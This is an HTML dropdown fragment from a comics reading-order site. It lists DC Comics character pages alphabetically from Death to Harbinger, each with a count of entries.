	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
